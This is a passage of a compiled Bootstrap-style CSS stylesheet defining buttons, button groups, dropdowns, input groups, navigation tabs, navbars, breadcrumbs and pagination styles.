    border-color: #285e8e; }

  .open .btn-primary.dropdown-toggle {

    color: #fff;

    background-color: #3276b1;

    border-color: #285e8e; }

  .btn-primary:active, .btn-primary.active {

    background-image: none; }

  .open .btn-primary.dropdown-toggle {

    background-image: none; }

  .btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {

    background-color: #428bca;

    border-color: #357ebd; }



.btn-warning {

  color: #fff;

  background-color: #f0ad4e;

  border-color: #eea236; }

  .btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active {

    color: #fff;

    background-color: #ed9c28;

    border-color: #d58512; }

  .open .btn-warning.dropdown-toggle {

    color: #fff;

    background-color: #ed9c28;

    border-color: #d58512; }

  .btn-warning:active, .btn-warning.active {

    background-image: none; }

  .open .btn-warning.dropdown-toggle {

    background-image: none; }

  .btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {

    background-color: #f0ad4e;

    border-color: #eea236; }



.btn-danger {

  color: #fff;

  background-color: #d9534f;

  border-color: #d43f3a; }

  .btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active {

    color: #fff;

    background-color: #d2322d;

    border-color: #ac2925; }

  .open .btn-danger.dropdown-toggle {

    color: #fff;

    background-color: #d2322d;

    border-color: #ac2925; }

  .btn-danger:active, .btn-danger.active {

    background-image: none; }

  .open .btn-danger.dropdown-toggle {

    background-image: none; }

  .btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {

    background-color: #d9534f;

    border-color: #d43f3a; }



.btn-success {

  color: #fff;

  background-color: #46a74e;

  border-color: #3e9546; }

  .btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active {

    color: #fff;

    background-color: #3a8a41;

    border-color: #2c6a31; }

  .open .btn-success.dropdown-toggle {

    color: #fff;

    background-color: #3a8a41;

    border-color: #2c6a31; }

  .btn-success:active, .btn-success.active {

    background-image: none; }

  .open .btn-success.dropdown-toggle {

    background-image: none; }

  .btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {

    background-color: #46a74e;

    border-color: #3e9546; }



.btn-info {

  color: #fff;

  background-color: #5192f3;

  border-color: #3983f1; }

  .btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active {

    color: #fff;

    background-color: #2b7af0;

    border-color: #0f62de; }

  .open .btn-info.dropdown-toggle {

    color: #fff;

    background-color: #2b7af0;

    border-color: #0f62de; }

  .btn-info:active, .btn-info.active {

    background-image: none; }

  .open .btn-info.dropdown-toggle {

    background-image: none; }

  .btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {

    background-color: #5192f3;

    border-color: #3983f1; }



.btn-link {

  color: #777;

  font-weight: normal;

  cursor: pointer;

  border-radius: 0; }

  .btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {

    background-color: transparent;

    -webkit-box-shadow: none;

    box-shadow: none; }

  .btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {

    border-color: transparent; }

  .btn-link:hover, .btn-link:focus {

    color: #515151;

    text-decoration: underline;

    background-color: transparent; }

  .btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {

    color: #999999;

    text-decoration: none; }



.btn-lg, .btn-group-lg > .btn {

  padding: 10px 16px;

  font-size: 17px;

  line-height: 1.33;

  border-radius: 6px; }



.btn-sm, .btn-group-sm > .btn,

.btn-xs,

.btn-group-xs > .btn {

  padding: 5px 10px;

  font-size: 12px;

  line-height: 1.5;

  border-radius: 3px; }



.btn-xs, .btn-group-xs > .btn {

  padding: 1px 5px; }



.btn-block {

  display: block;

  width: 100%;

  padding-left: 0;

  padding-right: 0; }



.btn-block + .btn-block {

  margin-top: 5px; }



input[type="submit"].btn-block,

input[type="reset"].btn-block,

input[type="button"].btn-block {

  width: 100%; }



.fade {

  opacity: 0;

  -webkit-transition: opacity 0.15s linear;

  transition: opacity 0.15s linear; }

  .fade.in {

    opacity: 1; }



.collapse {

  display: none; }

  .collapse.in {

    display: block; }



.collapsing {

  position: relative;

  height: 0;

  overflow: hidden;

  -webkit-transition: height 0.35s ease;

  transition: height 0.35s ease; }



.caret {

  display: inline-block;

  width: 0;

  height: 0;

  margin-left: 2px;

  vertical-align: middle;

  border-top: 4px solid #000;

  border-right: 4px solid transparent;

  border-left: 4px solid transparent;

  border-bottom: 0 dotted;

  content: ""; }



.dropdown {

  position: relative; }



.dropdown-toggle:focus {

  outline: 0; }



.dropdown-menu {

  position: absolute;

  top: 100%;

  left: 0;

  z-index: 1000;

  display: none;

  float: left;

  min-width: 160px;

  padding: 5px 0;

  margin: 2px 0 0;

  list-style: none;

  font-size: 13px;

  background-color: #fff;

  border: 1px solid #ccc;

  border: 1px solid rgba(0, 0, 0, 0.15);

  border-radius: 0px;

  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);

  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);

  background-clip: padding-box; }

  .dropdown-menu.pull-right {

    right: 0;

    left: auto; }

  .dropdown-menu .divider {

    height: 1px;

    margin: 8px 0;

    overflow: hidden;

    background-color: #e5e5e5; }

  .dropdown-menu > li > a {

    display: block;

    padding: 3px 20px;

    clear: both;

    font-weight: normal;

    line-height: 1.42857;

    color: #333333;

    white-space: nowrap; }



.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {

  text-decoration: none;

  color: #fff;

  background-color: #428bca; }



.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {

  color: #fff;

  text-decoration: none;

  outline: 0;

  background-color: #428bca; }



.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {

  color: #999999; }



.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {

  text-decoration: none;

  background-color: transparent;

  background-image: none;

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

  cursor: not-allowed; }



.open > .dropdown-menu {

  display: block; }

.open > a {

  outline: 0; }



.dropdown-header {

  display: block;

  padding: 3px 20px;

  font-size: 12px;

  line-height: 1.42857;

  color: #999999; }



.dropdown-backdrop {

  position: fixed;

  left: 0;

  right: 0;

  bottom: 0;

  top: 0;

  z-index: 990; }



.pull-right > .dropdown-menu {

  right: 0;

  left: auto; }



.dropup .caret,

.navbar-fixed-bottom .dropdown .caret {

  border-top: 0 dotted;

  border-bottom: 4px solid #000;

  content: ""; }

.dropup .dropdown-menu,

.navbar-fixed-bottom .dropdown .dropdown-menu {

  top: auto;

  bottom: 100%;

  margin-bottom: 1px; }



@media (min-width: 768px) {

  .navbar-right .dropdown-menu {

    right: 0;

    left: auto; } }

.btn-default .caret {

  border-top-color: #333; }

.btn-primary .caret, .btn-success .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret {

  border-top-color: #fff; }



.dropup .btn-default .caret {

  border-bottom-color: #333; }

.dropup .btn-primary .caret,

.dropup .btn-success .caret,

.dropup .btn-warning .caret,

.dropup .btn-danger .caret,

.dropup .btn-info .caret {

  border-bottom-color: #fff; }



.btn-group,

.btn-group-vertical {

  position: relative;

  display: inline-block;

  vertical-align: middle; }

  .btn-group > .btn,

  .btn-group-vertical > .btn {

    position: relative;

    float: left; }

    .btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,

    .btn-group-vertical > .btn:hover,

    .btn-group-vertical > .btn:focus,

    .btn-group-vertical > .btn:active,

    .btn-group-vertical > .btn.active {

      z-index: 2; }

    .btn-group > .btn:focus,

    .btn-group-vertical > .btn:focus {

      outline: none; }



.btn-group .btn + .btn,

.btn-group .btn + .btn-group,

.btn-group .btn-group + .btn,

.btn-group .btn-group + .btn-group {

  margin-left: -1px; }



.btn-toolbar:before, .btn-toolbar:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.btn-toolbar:after {

  clear: both; }

.btn-toolbar .btn-group {

  float: left; }

.btn-toolbar > .btn + .btn,

.btn-toolbar > .btn + .btn-group,

.btn-toolbar > .btn-group + .btn,

.btn-toolbar > .btn-group + .btn-group {

  margin-left: 5px; }



.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {

  border-radius: 0; }



.btn-group > .btn:first-child {

  margin-left: 0; }

  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {

    border-bottom-right-radius: 0;

    border-top-right-radius: 0; }



.btn-group > .btn:last-child:not(:first-child),

.btn-group > .dropdown-toggle:not(:first-child) {

  border-bottom-left-radius: 0;

  border-top-left-radius: 0; }



.btn-group > .btn-group {

  float: left; }



.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {

  border-radius: 0; }



.btn-group > .btn-group:first-child > .btn:last-child,

.btn-group > .btn-group:first-child > .dropdown-toggle {

  border-bottom-right-radius: 0;

  border-top-right-radius: 0; }



.btn-group > .btn-group:last-child > .btn:first-child {

  border-bottom-left-radius: 0;

  border-top-left-radius: 0; }



.btn-group .dropdown-toggle:active,

.btn-group.open .dropdown-toggle {

  outline: 0; }



.btn-group > .btn + .dropdown-toggle {

  padding-left: 8px;

  padding-right: 8px; }



.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {

  padding-left: 12px;

  padding-right: 12px; }



.btn-group.open .dropdown-toggle {

  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }



.btn .caret {

  margin-left: 0; }



.btn-lg .caret, .btn-group-lg > .btn .caret {

  border-width: 5px 5px 0;

  border-bottom-width: 0; }



.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {

  border-width: 0 5px 5px; }



.btn-group-vertical > .btn,

.btn-group-vertical > .btn-group {

  display: block;

  float: none;

  width: 100%;

  max-width: 100%; }

.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.btn-group-vertical > .btn-group:after {

  clear: both; }

.btn-group-vertical > .btn-group > .btn {

  float: none; }

.btn-group-vertical > .btn + .btn,

.btn-group-vertical > .btn + .btn-group,

.btn-group-vertical > .btn-group + .btn,

.btn-group-vertical > .btn-group + .btn-group {

  margin-top: -1px;

  margin-left: 0; }



.btn-group-vertical > .btn:not(:first-child):not(:last-child) {

  border-radius: 0; }

.btn-group-vertical > .btn:first-child:not(:last-child) {

  border-top-right-radius: 0px;

  border-bottom-right-radius: 0;

  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn:last-child:not(:first-child) {

  border-bottom-left-radius: 0px;

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {

  border-radius: 0; }



.btn-group-vertical > .btn-group:first-child > .btn:last-child,

.btn-group-vertical > .btn-group:first-child > .dropdown-toggle {

  border-bottom-right-radius: 0;

  border-bottom-left-radius: 0; }



.btn-group-vertical > .btn-group:last-child > .btn:first-child {

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



.btn-group-justified {

  display: table;

  width: 100%;

  table-layout: fixed;

  border-collapse: separate; }

  .btn-group-justified .btn {

    float: none;

    display: table-cell;

    width: 1%; }



[data-toggle="buttons"] > .btn > input[type="radio"],

[data-toggle="buttons"] > .btn > input[type="checkbox"] {

  display: none; }



.input-group {

  position: relative;

  display: table;

  border-collapse: separate; }

  .input-group.col {

    float: none;

    padding-left: 0;

    padding-right: 0; }

  .input-group .form-control {

    width: 100%;

    margin-bottom: 0; }



.input-group-addon,

.input-group-btn,

.input-group .form-control {

  display: table-cell; }

  .input-group-addon:not(:first-child):not(:last-child),

  .input-group-btn:not(:first-child):not(:last-child),

  .input-group .form-control:not(:first-child):not(:last-child) {

    border-radius: 0; }



.input-group-addon,

.input-group-btn {

  width: 1%;

  white-space: nowrap;

  vertical-align: middle; }



.input-group-addon {

  padding: 6px 12px;

  font-size: 13px;

  font-weight: normal;

  line-height: 1;

  text-align: center;

  background-color: #eeeeee;

  border: 1px solid #d6d4d4;

  border-radius: 0px; }

  .input-group-addon.input-sm,

  .input-group-sm > .input-group-addon,

  .input-group-sm > .input-group-btn > .input-group-addon.btn {

    padding: 5px 10px;

    font-size: 12px;

    border-radius: 3px; }

  .input-group-addon.input-lg,

  .input-group-lg > .input-group-addon,

  .input-group-lg > .input-group-btn > .input-group-addon.btn {

    padding: 10px 16px;

    font-size: 17px;

    border-radius: 6px; }

  .input-group-addon input[type="radio"],

  .input-group-addon input[type="checkbox"] {

    margin-top: 0; }



.input-group .form-control:first-child,

.input-group-addon:first-child,

.input-group-btn:first-child > .btn,

.input-group-btn:first-child > .dropdown-toggle,

.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {

  border-bottom-right-radius: 0;

  border-top-right-radius: 0; }



.input-group-addon:first-child {

  border-right: 0; }



.input-group .form-control:last-child,

.input-group-addon:last-child,

.input-group-btn:last-child > .btn,

.input-group-btn:last-child > .dropdown-toggle,

.input-group-btn:first-child > .btn:not(:first-child) {

  border-bottom-left-radius: 0;

  border-top-left-radius: 0; }



.input-group-addon:last-child {

  border-left: 0; }



.input-group-btn {

  position: relative;

  white-space: nowrap; }



.input-group-btn > .btn {

  position: relative; }

  .input-group-btn > .btn + .btn {

    margin-left: -4px; }

  .input-group-btn > .btn:hover, .input-group-btn > .btn:active {

    z-index: 2; }



.nav {

  margin-bottom: 0;

  padding-left: 0;

  list-style: none; }

  .nav:before, .nav:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .nav:after {

    clear: both; }

  .nav > li {

    position: relative;

    display: block; }

    .nav > li > a {

      position: relative;

      display: block;

      padding: 10px 15px; }

      .nav > li > a:hover, .nav > li > a:focus {

        text-decoration: none;

        background-color: #eeeeee; }

    .nav > li.disabled > a {

      color: #999999; }

      .nav > li.disabled > a:hover, .nav > li.disabled > a:focus {

        color: #999999;

        text-decoration: none;

        background-color: transparent;

        cursor: not-allowed; }

  .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {

    background-color: #eeeeee;

    border-color: #777; }

  .nav .nav-divider {

    height: 1px;

    margin: 8px 0;

    overflow: hidden;

    background-color: #e5e5e5; }

  .nav > li > a > img {

    max-width: none; }



.nav-tabs {

  border-bottom: 1px solid #ddd; }

  .nav-tabs > li {

    float: left;

    margin-bottom: -1px; }

    .nav-tabs > li > a {

      margin-right: 2px;

      line-height: 1.42857;

      border: 1px solid transparent;

      border-radius: 0px 0px 0 0; }

      .nav-tabs > li > a:hover {

        border-color: #eeeeee #eeeeee #ddd; }

    .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {

      color: #555555;

      background-color: #fff;

      border: 1px solid #ddd;

      border-bottom-color: transparent;

      cursor: default; }



.nav-pills > li {

  float: left; }

  .nav-pills > li > a {

    border-radius: 5px; }

  .nav-pills > li + li {

    margin-left: 2px; }

  .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {

    color: #fff;

    background-color: #428bca; }



.nav-stacked > li {

  float: none; }

  .nav-stacked > li + li {

    margin-top: 2px;

    margin-left: 0; }



.nav-justified, .nav-tabs.nav-justified {

  width: 100%; }

  .nav-justified > li, .nav-tabs.nav-justified > li {

    float: none; }

    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {

      text-align: center; }

  @media (min-width: 768px) {

    .nav-justified > li, .nav-tabs.nav-justified > li {

      display: table-cell;

      width: 1%; } }



.nav-tabs-justified, .nav-tabs.nav-justified {

  border-bottom: 0; }

  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {

    border-bottom: 1px solid #ddd;

    margin-right: 0; }

  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a {

    border-bottom-color: #fff; }



.tabbable:before, .tabbable:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.tabbable:after {

  clear: both; }



.tab-content > .tab-pane,

.pill-content > .pill-pane {

  display: none; }



.tab-content > .active,

.pill-content > .active {

  display: block; }



.nav .caret {

  border-top-color: #777;

  border-bottom-color: #777; }



.nav a:hover .caret {

  border-top-color: #515151;

  border-bottom-color: #515151; }



.nav-tabs .dropdown-menu {

  margin-top: -1px;

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



.navbar {

  position: relative;

  z-index: 1000;

  min-height: 50px;

  margin-bottom: 18px;

  border: 1px solid transparent; }

  .navbar:before, .navbar:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .navbar:after {

    clear: both; }

  @media (min-width: 768px) {

    .navbar {

      border-radius: 0px; } }



.navbar-header:before, .navbar-header:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.navbar-header:after {

  clear: both; }

@media (min-width: 768px) {

  .navbar-header {

    float: left; } }



.navbar-collapse {

  max-height: 340px;

  overflow-x: visible;

  padding-right: 15px;

  padding-left: 15px;

  border-top: 1px solid transparent;

  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);

  -webkit-overflow-scrolling: touch; }

  .navbar-collapse:before, .navbar-collapse:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .navbar-collapse:after {

    clear: both; }

  .navbar-collapse.in {

    overflow-y: auto; }

  @media (min-width: 768px) {

    .navbar-collapse {

      width: auto;

      border-top: 0;

      box-shadow: none; }

      .navbar-collapse.collapse {

        display: block !important;

        height: auto !important;

        padding-bottom: 0;

        overflow: visible !important; }

      .navbar-collapse.in {

        overflow-y: visible; }

      .navbar-collapse .navbar-nav.navbar-left:first-child {

        margin-left: -15px; }

      .navbar-collapse .navbar-nav.navbar-right:last-child {

        margin-right: -15px; }

      .navbar-collapse .navbar-text:last-child {

        margin-right: 0; } }



.container > .navbar-header,

.container > .navbar-collapse {

  margin-right: -15px;

  margin-left: -15px; }

  @media (min-width: 768px) {

    .container > .navbar-header,

    .container > .navbar-collapse {

      margin-right: 0;

      margin-left: 0; } }



.navbar-static-top {

  border-width: 0 0 1px; }

  @media (min-width: 768px) {

    .navbar-static-top {

      border-radius: 0; } }



.navbar-fixed-top,

.navbar-fixed-bottom {

  position: fixed;

  right: 0;

  left: 0;

  border-width: 0 0 1px; }

  @media (min-width: 768px) {

    .navbar-fixed-top,

    .navbar-fixed-bottom {

      border-radius: 0; } }



.navbar-fixed-top {

  z-index: 1030;

  top: 0; }



.navbar-fixed-bottom {

  bottom: 0;

  margin-bottom: 0; }



.navbar-brand {

  float: left;

  padding: 16px 15px;

  font-size: 17px;

  line-height: 18px; }

  .navbar-brand:hover, .navbar-brand:focus {

    text-decoration: none; }

  @media (min-width: 768px) {

    .navbar > .container .navbar-brand {

      margin-left: -15px; } }



.navbar-toggle {

  position: relative;

  float: right;

  margin-right: 15px;

  padding: 9px 10px;

  margin-top: 8px;

  margin-bottom: 8px;

  background-color: transparent;

  border: 1px solid transparent;

  border-radius: 0px; }

  .navbar-toggle .icon-bar {

    display: block;

    width: 22px;

    height: 2px;

    border-radius: 1px; }

  .navbar-toggle .icon-bar + .icon-bar {

    margin-top: 4px; }

  @media (min-width: 768px) {

    .navbar-toggle {

      display: none; } }



.navbar-nav {

  margin: 8px -15px; }

  .navbar-nav > li > a {

    padding-top: 10px;

    padding-bottom: 10px;

    line-height: 18px; }

  @media (max-width: 767px) {

    .navbar-nav .open .dropdown-menu {

      position: static;

      float: none;

      width: auto;

      margin-top: 0;

      background-color: transparent;

      border: 0;

      box-shadow: none; }

      .navbar-nav .open .dropdown-menu > li > a,

      .navbar-nav .open .dropdown-menu .dropdown-header {

        padding: 5px 15px 5px 25px; }

      .navbar-nav .open .dropdown-menu > li > a {

        line-height: 18px; }

        .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {

          background-image: none; } }

  @media (min-width: 768px) {

    .navbar-nav {

      float: left;

      margin: 0; }

      .navbar-nav > li {

        float: left; }

        .navbar-nav > li > a {

          padding-top: 16px;

          padding-bottom: 16px; } }



@media (min-width: 768px) {

  .navbar-left {

    float: left !important; }



  .navbar-right {

    float: right !important; } }

.navbar-form {

  margin-left: -15px;

  margin-right: -15px;

  padding: 10px 15px;

  border-top: 1px solid transparent;

  border-bottom: 1px solid transparent;

  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);

  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);

  margin-top: 9px;

  margin-bottom: 9px; }

  @media (max-width: 767px) {

    .navbar-form .form-group {

      margin-bottom: 5px; } }

  @media (min-width: 768px) {

    .navbar-form {

      width: auto;

      border: 0;

      margin-left: 0;

      margin-right: 0;

      padding-top: 0;

      padding-bottom: 0;

      -webkit-box-shadow: none;

      box-shadow: none; } }



.navbar-nav > li > .dropdown-menu {

  margin-top: 0;

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {

  border-bottom-right-radius: 0;

  border-bottom-left-radius: 0; }



.navbar-nav.pull-right > li > .dropdown-menu,

.navbar-nav > li > .dropdown-menu.pull-right {

  left: auto;

  right: 0; }



.navbar-btn {

  margin-top: 9px;

  margin-bottom: 9px; }



.navbar-text {

  float: left;

  margin-top: 16px;

  margin-bottom: 16px; }

  @media (min-width: 768px) {

    .navbar-text {

      margin-left: 15px;

      margin-right: 15px; } }



.navbar-default {

  background-color: #f8f8f8;

  border-color: #e7e7e7; }

  .navbar-default .navbar-brand {

    color: #777; }

    .navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {

      color: #5e5e5e;

      background-color: transparent; }

  .navbar-default .navbar-text {

    color: #777; }

  .navbar-default .navbar-nav > li > a {

    color: #777; }

    .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {

      color: #333;

      background-color: transparent; }

  .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {

    color: #555;

    background-color: #e7e7e7; }

  .navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {

    color: #ccc;

    background-color: transparent; }

  .navbar-default .navbar-toggle {

    border-color: #ddd; }

    .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

      background-color: #ddd; }

    .navbar-default .navbar-toggle .icon-bar {

      background-color: #ccc; }

  .navbar-default .navbar-collapse,

  .navbar-default .navbar-form {

    border-color: #e6e6e6; }

  .navbar-default .navbar-nav > .dropdown > a:hover .caret,

  .navbar-default .navbar-nav > .dropdown > a:focus .caret {

    border-top-color: #333;

    border-bottom-color: #333; }

  .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {

    background-color: #e7e7e7;

    color: #555; }

    .navbar-default .navbar-nav > .open > a .caret, .navbar-default .navbar-nav > .open > a:hover .caret, .navbar-default .navbar-nav > .open > a:focus .caret {

      border-top-color: #555;

      border-bottom-color: #555; }

  .navbar-default .navbar-nav > .dropdown > a .caret {

    border-top-color: #777;

    border-bottom-color: #777; }

  @media (max-width: 767px) {

    .navbar-default .navbar-nav .open .dropdown-menu > li > a {

      color: #777; }

      .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {

        color: #333;

        background-color: transparent; }

    .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {

      color: #555;

      background-color: #e7e7e7; }

    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {

      color: #ccc;

      background-color: transparent; } }

  .navbar-default .navbar-link {

    color: #777; }

    .navbar-default .navbar-link:hover {

      color: #333; }



.navbar-inverse {

  background-color: #222;

  border-color: #090909; }

  .navbar-inverse .navbar-brand {

    color: #999999; }

    .navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {

      color: #fff;

      background-color: transparent; }

  .navbar-inverse .navbar-text {

    color: #999999; }

  .navbar-inverse .navbar-nav > li > a {

    color: #999999; }

    .navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {

      color: #fff;

      background-color: transparent; }

  .navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {

    color: #fff;

    background-color: #090909; }

  .navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {

    color: #444;

    background-color: transparent; }

  .navbar-inverse .navbar-toggle {

    border-color: #333; }

    .navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {

      background-color: #333; }

    .navbar-inverse .navbar-toggle .icon-bar {

      background-color: #fff; }

  .navbar-inverse .navbar-collapse,

  .navbar-inverse .navbar-form {

    border-color: #101010; }

  .navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {

    background-color: #090909;

    color: #fff; }

  .navbar-inverse .navbar-nav > .dropdown > a:hover .caret {

    border-top-color: #fff;

    border-bottom-color: #fff; }

  .navbar-inverse .navbar-nav > .dropdown > a .caret {

    border-top-color: #999999;

    border-bottom-color: #999999; }

  .navbar-inverse .navbar-nav > .open > a .caret, .navbar-inverse .navbar-nav > .open > a:hover .caret, .navbar-inverse .navbar-nav > .open > a:focus .caret {

    border-top-color: #fff;

    border-bottom-color: #fff; }

  @media (max-width: 767px) {

    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {

      border-color: #090909; }

    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {

      color: #999999; }

      .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {

        color: #fff;

        background-color: transparent; }

    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {

      color: #fff;

      background-color: #090909; }

    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {

      color: #444;

      background-color: transparent; } }

  .navbar-inverse .navbar-link {

    color: #999999; }

    .navbar-inverse .navbar-link:hover {

      color: #fff; }



.breadcrumb {

  padding: 8px 15px;

  margin-bottom: 18px;

  list-style: none;

  border-radius: 0px; }

  .breadcrumb > li {

    display: inline-block; }

    .breadcrumb > li + li:before {

      content: "/\00a0";

      padding: 0 5px;

      color: #333; }

  .breadcrumb > .active {

    color: #333; }



.pagination {

  display: inline-block;

  padding-left: 0;

  margin: 18px 0;

  border-radius: 0px; }

  .pagination > li {

    display: inline; }

    .pagination > li > a,

    .pagination > li > span {

      position: relative;

      float: left;

      padding: 6px 12px;

      line-height: 1.42857;

      text-decoration: none;

      background-color: #fff;

      border: 1px solid #ddd;

      margin-left: -1px; }

    .pagination > li:first-child > a,

    .pagination > li:first-child > span {

      margin-left: 0;

      border-bottom-left-radius: 0px;

      border-top-left-radius: 0px; }

    .pagination > li:last-child > a,

    .pagination > li:last-child > span {

      border-bottom-right-radius: 0px;

      border-top-right-radius: 0px; }

  .pagination > li > a:hover, .pagination > li > a:focus,

  .pagination > li > span:hover,

  .pagination > li > span:focus {

    background-color: #f6f6f6; }

  .pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
